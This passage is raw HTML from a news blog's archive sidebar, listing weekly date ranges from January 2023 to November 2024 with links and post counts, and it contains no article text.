<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
